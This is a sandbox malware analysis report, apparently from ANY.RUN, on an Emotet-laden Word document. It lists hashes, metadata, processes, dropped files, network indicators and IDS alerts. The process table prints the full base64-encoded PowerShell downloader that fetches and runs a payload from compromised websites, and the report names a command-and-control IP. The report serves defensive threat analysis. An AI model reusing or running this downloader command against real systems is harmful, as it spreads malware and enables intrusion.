| File name: | Attachments-U67770.doc |
| Full analysis: | https://app.any.run/tasks/2ba67e7d-9853-4a10-95e1-277121f52e8c |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | October 14, 2020, 22:09:30 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Qui., Author: Elisa David, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Oct 14 19:13:00 2020, Last Saved Time/Date: Wed Oct 14 19:13:00 2020, Number of Pages: 1, Number of Words: 1928, Number of Characters: 10991, Security: 8 |
| MD5: | B0F5EA4A3723D0036BE3FD8EAE814CEF |
| SHA1: | 1B8EBD1DA60D4A8C1F9BA0C1F0B2FBF5CCE1B92B |
| SHA256: | A64ABAFBBAA62346CD3AD1394C12AD633413E932EEBB0BE878DFA4A47031030D |
| SSDEEP: | 3072:nBeY5kb0TUNAuBqVPlB11nBMmJn9BLTDwiOwR8M/RQ98D:nEYOb0TUquBqt7nBt9BfDwiOwR8WRQ9I |
MALICIOUS
Changes the autorun value in the registry
- ddrawex.exe (PID: 2620)
Application was dropped or rewritten from another process
- ddrawex.exe (PID: 2620)
- V9ofyxp.exe (PID: 2176)
Downloads executable files from the Internet
- POwersheLL.exe (PID: 2800)
SUSPICIOUS
Executed via WMI
- POwersheLL.exe (PID: 2800)
Executable content was dropped or overwritten
- POwersheLL.exe (PID: 2800)
- V9ofyxp.exe (PID: 2176)
Connects to server without host name
- ddrawex.exe (PID: 2620)
Starts itself from another location
- V9ofyxp.exe (PID: 2176)
PowerShell script executed
- POwersheLL.exe (PID: 2800)
Creates files in the user directory
- POwersheLL.exe (PID: 2800)
Reads Internet Cache Settings
- ddrawex.exe (PID: 2620)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 2276)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2276)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Qui. |
|---|---|
| Subject: | - |
| Author: | Elisa David |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:10:14 18:13:00 |
| ModifyDate: | 2020:10:14 18:13:00 |
| Pages: | 1 |
| Words: | 1928 |
| Characters: | 10991 |
| Security: | Locked for annotations |
| Company: | - |
| Lines: | 91 |
| Paragraphs: | 25 |
| CharCountWithSpaces: | 12894 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
4
Malicious processes
1
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2176 | "C:\Users\admin\B20dyak\Ovpqho4\V9ofyxp.exe" | C:\Users\admin\B20dyak\Ovpqho4\V9ofyxp.exe | POwersheLL.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: ColorBoxSample MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2276 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Attachments-U67770.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2620 | "C:\Users\admin\AppData\Local\KBDGRLND\ddrawex.exe" | C:\Users\admin\AppData\Local\KBDGRLND\ddrawex.exe | V9ofyxp.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: ColorBoxSample MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 2800 | POwersheLL -ENCOD JABPAGMAYQB2AHAAOAAzAD0AWwBjAGgAYQByAF0ANAAyADsAJABVADYAOQBiAGoANAAwAD0AKAAoACcAQgBuACcAKwAnAHoAYgB2ACcAKQArACcAOABsACcAKQA7ACYAKAAnAG4AZQB3ACcAKwAnAC0AaQAnACsAJwB0AGUAbQAnACkAIAAkAGUAbgB2ADoAdQBTAEUAcgBwAHIATwBGAGkATABlAFwAQgAyADAARABZAGEAawBcAG8AdgBQAFEASABvADQAXAAgAC0AaQB0AGUAbQB0AHkAcABlACAAZABJAHIARQBjAHQAbwByAHkAOwBbAE4AZQB0AC4AUwBlAHIAdgBpAGMAZQBQAG8AaQBuAHQATQBhAG4AYQBnAGUAcgBdADoAOgAiAHMAZQBDAHUAUgBJAHQAYABZAHAAYABSAE8AVABgAG8AYwBPAEwAIgAgAD0AIAAoACgAJwB0AGwAcwAxADIAJwArACcALAAnACkAKwAnACAAJwArACcAdABsACcAKwAnAHMAMQAnACsAKAAnADEALAAgAHQAbAAnACsAJwBzACcAKQApADsAJABDAHUANgB5AGgAMQB6ACAAPQAgACgAJwBWACcAKwAoACcAOQBvAGYAJwArACcAeQAnACkAKwAnAHgAcAAnACkAOwAkAEgAcQBkAHcAbABqAGkAPQAoACcARwBiACcAKwAoACcANAAnACsAJwB1ADAAMQAnACkAKwAnAHMAJwApADsAJABIAHcAegBxADgAeAAxAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACgAKAAnAHsAMAAnACsAJwB9AEIAMgAwACcAKwAnAGQAeQAnACsAJwBhACcAKwAnAGsAewAwAH0ATwB2AHAAcQBoAG8ANAB7ADAAfQAnACkAIAAgAC0ARgAgACAAWwBjAEgAYQBSAF0AOQAyACkAKwAkAEMAdQA2AHkAaAAxAHoAKwAoACgAJwAuAGUAJwArACcAeAAnACkAKwAnAGUAJwApADsAJABVAHQAYgBrAGwAaQA2AD0AKAAnAEcAJwArACgAJwBhAHcAJwArACcAagBhAHkAJwApACsAJwBsACcAKQA7ACQAQQBjAGwAegBiADcANgA9ACYAKAAnAG4AZQAnACsAJwB3AC0AbwBiACcAKwAnAGoAZQBjAHQAJwApACAAbgBlAFQALgBXAGUAYgBjAEwAaQBFAE4AVAA7ACQAUQB0ADkAYgB3AGUAcQA9ACgAKAAnAGgAJwArACcAdAB0ACcAKQArACgAJwBwADoAJwArACcALwAnACkAKwAoACcALwBuACcAKwAnAGUAJwApACsAKAAnAHcAJwArACcAYwBhACcAKQArACcAcgAnACsAKAAnAHQAdQByAGsAaQAnACsAJwB5ACcAKwAnAGUALgBjACcAKwAnAG8AbQAvAHcAcAAtAGEAJwApACsAKAAnAGQAbQBpAG4ALwBTAGIAcAAnACsAJwAvACcAKwAnACoAaAAnACkAKwAnAHQAdAAnACsAJwBwACcAKwAoACcAOgAvAC8AJwArACcAbAAnACkAKwAoACcAaQAnACsAJwBsAGkAJwArACcAYQBuAHcAbQBpAG4AYQAuAGMAJwApACsAJwBvACcAKwAnAG0AJwArACgAJwAvAHcAJwArACcAcAAtACcAKQArACcAaQAnACsAKAAnAG4AYwAnACsAJwBsAHUAZABlACcAKQArACgAJwBzAC8AJwArACcAWQAvACcAKwAnACoAaAB0ACcAKwAnAHQAcAAnACkAKwAoACcAOgAvACcAKwAnAC8AaABiAG0AJwArACcAbwBuAHQAJwApACsAJwBlACcAKwAnAC4AYwAnACsAJwBvACcAKwAnAG0ALwAnACsAKAAnAHcAcAAnACsAJwAtACcAKQArACcAYwAnACsAKAAnAG8AJwArACcAbgAnACsAJwB0AGUAbgB0ACcAKQArACcALwAnACsAJwB3ACcAKwAnAGUAJwArACcAcgAnACsAKAAnAC8AKgAnACsAJwBoACcAKwAnAHQAdABwACcAKwAnADoALwAvAHQAJwApACsAKAAnAGgAZQAnACsAJwB3AGEAawAnACsAJwBlAHMAJwApACsAKAAnAHQAdQAnACsAJwBkAGkAJwApACsAJwBvAC4AJwArACgAJwBjAG8AJwArACcAbQAnACkAKwAnAC8AdwAnACsAKAAnAHAAJwArACcALQBhACcAKQArACgAJwBkAG0AJwArACcAaQAnACkAKwAnAG4ALwAnACsAJwAzAEQAJwArACgAJwAvACoAaAB0ACcAKwAnAHQAJwApACsAJwBwADoAJwArACcALwAnACsAJwAvAGYAJwArACcAbwByACcAKwAoACcAbQAnACsAJwBlAGQAYgB5AG0AZQAuACcAKwAnAGMAJwApACsAJwBvAG0AJwArACgAJwAvAHcAcAAnACsAJwAtAGMAbwBuAHQAJwApACsAKAAnAGUAJwArACcAbgB0ACcAKQArACcALwAzACcAKwAoACcAZQAvACoAaAAnACsAJwB0ACcAKQArACcAdAAnACsAKAAnAHAAOgAvACcAKwAnAC8AdQAnACkAKwAoACcAbgBpAHQAJwArACcAZQAnACkAKwAnAGQAdwAnACsAKAAnAGEAeQAnACsAJwAuACcAKQArACgAJwBnAGkAdgBpACcAKwAnAG4AZwAuACcAKwAnAGEAZwAnACkAKwAoACcAZQBuACcAKwAnAGMAJwApACsAJwB5ACcAKwAnAC8AcwAnACsAJwB5ACcAKwAoACcAcwAtACcAKwAnAGMAYQBjACcAKQArACcAaABlACcAKwAnAC8AJwArACcAWAAnACsAJwBuACcAKwAoACcAVAAnACsAJwAvACcAKwAnACoAaAB0AHQAcAA6ACcAKQArACcALwAvACcAKwAnAHAAJwArACcAYQByACcAKwAoACcAdABuACcAKwAnAGUAcgBzAC4AcgAnACkAKwAoACcAaQBwACcAKwAnAHAAbABlACcAKQArACgAJwBhAGwAcABoACcAKwAnAGEALgBjAG8AJwApACsAKAAnAG0ALwBkACcAKwAnAGEAJwArACcAdABhAC8AJwApACsAKAAnAHUAJwArACcAbAB0AGkAbQAnACkAKwAoACcAYQB0AGUAbQBlAG0AYgAnACsAJwBlACcAKwAnAHIALwBMACcAKQArACcALwAnACkALgAiAHMAUABsAGAAaQBUACIAKAAkAE8AYwBhAHYAcAA4ADMAKQA7ACQATAA1ADMANQB6AG0AZQA9ACgAKAAnAEQAcwAnACsAJwAzAHUAZQAnACkAKwAnADMAJwArACcAcAAnACkAOwBmAG8AcgBlAGEAYwBoACgAJABFADEAMwBqAGUAdwBzACAAaQBuACAAJABRAHQAOQBiAHcAZQBxACkAewB0AHIAeQB7ACQAQQBjAGwAegBiADcANgAuACIAZABgAE8AVwBuAEwAbwBBAGQAYABGAGkAYABMAGUAIgAoACQARQAxADMAagBlAHcAcwAsACAAJABIAHcAegBxADgAeAAxACkAOwAkAEwAZQBtAGYAdgBmADQAPQAoACgAJwBQAHEAbQAnACsAJwBrACcAKQArACcAeAAnACsAJwAwAGcAJwApADsASQBmACAAKAAoAC4AKAAnAEcAZQAnACsAJwB0AC0ASQB0AGUAJwArACcAbQAnACkAIAAkAEgAdwB6AHEAOAB4ADEAKQAuACIAbABlAGAATgBnAGAAVABIACIAIAAtAGcAZQAgADMAMgAwADcANAApACAAewAmACgAJwBJAG4AJwArACcAdgAnACsAJwBvAGsAZQAtAEkAdABlACcAKwAnAG0AJwApACgAJABIAHcAegBxADgAeAAxACkAOwAkAFAAZQBlADAAegB2AHEAPQAoACcARwAnACsAKAAnAGYANABxAGsAJwArACcAdABzACcAKQApADsAYgByAGUAYQBrADsAJABNADUANwBsAGcAdwBrAD0AKAAnAFMAJwArACgAJwBpAGoAJwArACcAYQA1ACcAKwAnAGYAZwAnACkAKQB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARQA2AHMAeABrAGYAMgA9ACgAKAAnAFgAMwBsAGEAXwAnACsAJwB3ACcAKQArACcAbAAnACkA | C:\Windows\System32\WindowsPowerShell\v1.0\POwersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 345
Read events
1 465
Write events
700
Delete events
180
Modification events
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | {0: |
Value: 7B303A00E4080000010000000000000000000000 | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2276) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2276 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR38DB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2800 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8QDXXEH6ZLFH8VW5LJP8.temp | — | |
MD5:— | SHA256:— | |||
| 2800 | POwersheLL.exe | C:\Users\admin\B20dyak\Ovpqho4\V9ofyxp.exe | — | |
MD5:— | SHA256:— | |||
| 2276 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2276 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$tachments-U67770.doc | pgc | |
MD5:— | SHA256:— | |||
| 2176 | V9ofyxp.exe | C:\Users\admin\AppData\Local\KBDGRLND\ddrawex.exe | executable | |
MD5:— | SHA256:— | |||
| 2800 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2276 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2800 | POwersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF12454e.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
3
TCP/UDP connections
4
DNS requests
3
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2620 | ddrawex.exe | POST | 200 | 188.157.101.114:80 | http://188.157.101.114/9lMudR/Ri4SkJ3Zd/rZX2N5USKRXAXT5xl/ | HU | binary | 132 b | malicious |
2800 | POwersheLL.exe | GET | 404 | 85.95.231.40:80 | http://newcarturkiye.com/wp-admin/Sbp/ | TR | html | 315 b | malicious |
2800 | POwersheLL.exe | GET | 200 | 68.66.197.96:80 | http://hbmonte.com/wp-content/wer/ | US | executable | 768 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2800 | POwersheLL.exe | 85.95.231.40:80 | newcarturkiye.com | Inetmar internet Hizmetleri San. Tic. Ltd. Sti | TR | malicious |
2800 | POwersheLL.exe | 68.66.197.96:80 | hbmonte.com | A2 Hosting, Inc. | US | suspicious |
2800 | POwersheLL.exe | 104.27.165.223:80 | lilianwmina.com | Cloudflare Inc | US | shared |
2620 | ddrawex.exe | 188.157.101.114:80 | — | Magyar Telekom plc. | HU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
newcarturkiye.com |
| malicious |
lilianwmina.com |
| suspicious |
hbmonte.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2800 | POwersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2800 | POwersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2800 | POwersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |